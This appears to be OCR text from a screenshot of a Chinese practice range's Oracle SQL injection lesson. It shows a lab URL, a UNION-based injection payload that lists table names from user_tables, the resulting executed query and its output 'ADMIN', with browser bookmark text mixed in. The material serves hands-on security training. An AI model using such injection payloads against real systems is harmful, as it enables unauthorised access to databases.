 Track黑客导航
封神台 - 掌控安全在线演练靶场
5.4.1、Oracle注入- 报错注入 -
59.63.200.79:8808/
59.63.200.79:8808/?id=1 and 1=2 union all select 1,to_nchar(table_name),null,null from user_tables where table_
天猫双11
移动设备上的书签
执行的sql：select * from news where ID=1 and 1=2 union all select 1,to_nchar(table_name),null,null from user_tables where table_name!='NEWS'
ADMIN
1970-01-01 08:00:00